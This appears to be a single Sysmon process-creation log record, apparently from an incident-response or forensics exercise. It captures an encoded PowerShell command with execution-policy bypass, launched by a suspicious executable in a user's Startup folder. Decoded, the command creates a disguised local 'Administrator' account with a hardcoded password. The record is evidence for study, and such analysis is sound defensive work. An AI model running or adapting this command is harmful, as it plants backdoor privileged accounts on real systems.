 1 <Event
2 xmlns='http://schemas.microsoft.com/win/2004/08/events/event'>
3 <System>
4 <Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385f-c22a-43e0-bf4c-06f5698ffbd9}'/>
5 <EventID>1</EventID>
6 <Version>5</Version>
7 <Level>4</Level>
8 <Task>1</Task>
9 <Opcode>0</Opcode>
10 <Keywords>0x8000000000000000</Keywords>
11 <TimeCreated SystemTime='2024-11-21T21:15:11.9760631Z'/>
12 <EventRecordID>538819</EventRecordID>
13 <Correlation/>
14 <Execution ProcessID='3740' ThreadID='684'/>
15 <Channel>Microsoft-Windows-Sysmon/Operational</Channel>
16 <Computer>IT01</Computer>
17 <Security UserID='S-1-5-18'/>
18 </System>
19 <EventData>
20 <Data Name='RuleName'>technique_id=T1059.001,technique_name=PowerShell</Data>
21 <Data Name='UtcTime'>2024-11-21 21:15:11.974</Data>
22 <Data Name='ProcessGuid'>{c73af8d8-a2df-673f-6609-000000005100}</Data>
23 <Data Name='ProcessId'>3676</Data>
24 <Data Name='Image'>C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe</Data>
25 <Data Name='FileVersion'>10.0.19041.3996 (WinBuild.160101.0800)</Data>
26 <Data Name='Description'>Windows PowerShell</Data>
27 <Data Name='Product'>Microsoft® Windows® Operating System</Data>
28 <Data Name='Company'>Microsoft Corporation</Data>
29 <Data Name='OriginalFileName'>PowerShell.EXE</Data>
30 <Data Name='CommandLine'>powershell -nop -exec bypass -EncodedCommand
TgBlAHcALQBMAG8AYwBhAGwAVQBzAGUAcgAgACIAQQBkAG0AaQBuAHMAdAByAGEAdABvAHIAIgAgAC0AUABhAHMAcwB3AG8AcgBkACAAKABD
AG8AbgB2AGUAcgB0AFQAbwAtAFMAZQBjAHUAcgBlAFMAdAByAGkAbgBnACAAIgB4AHEAdAA0AEMASgBRADkAeQBmAGQALQBnAHYAawBAAHYA
bgBoACIAIAAtAEEAcwBQAGwAYQBpAG4AVABlAHgAdAAgAC0ARgBvAHIAYwBlACkAIAAtAEYAdQBsAGwATgBhAG0AZQAgACIAQQBkAG0AaQBu
AGkAcwB0AHIAYQB0AG8AcgAiACAALQBEAGUAcwBjAHIAaQBwAHQAaQBvAG4AIAAiAEIAdQBpAGwAdAAtAGkAbgAgAEEAZABtAGkAbgBpAHMA
dAByAGEAdABvAHIAIABBAGMAYwBvAHUAbgB0ACIA</Data>
31 <Data Name='CurrentDirectory'>C:\Windows\system32\</Data>
32 <Data Name='User'>AD\rnichols</Data>
33 <Data Name='LogonGuid'>{c73af8d8-9c6c-673f-6213-510100000000}</Data>
34 <Data Name='LogonId'>0x1511362</Data>
35 <Data Name='TerminalSessionId'>3</Data>
36 <Data Name='IntegrityLevel'>High</Data>
37 <Data Name='Hashes'>SHA1=801262E122DB6A2E758962896F260B55BBD0136A,MD5=2E5A8590CF6848968FC23DE3FA1E25F1,SHA256
=9785001B0DCF755EDDB8AF294A373C0B87B2498660F724E76C4D53F9C217C7A3,IMPHASH=3D08F4848535206D772DE145804FF4B6
</Data>
38 <Data Name='ParentProcessGuid'>{c73af8d8-9fad-673f-e708-000000005100}</Data>
39 <Data Name='ParentProcessId'>5588</Data>
40 <Data Name='ParentImage'>C:\Users\rnichols\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\ztssvc
.exe</Data>
41 <Data Name='ParentCommandLine'>"C:\Users\rnichols\appdata\roaming\microsoft\windows\start
menu\programs\startup\ztssvc.exe" </Data>
42 <Data Name='ParentUser'>AD\rnichols</Data>
43 </EventData>
44 </Event>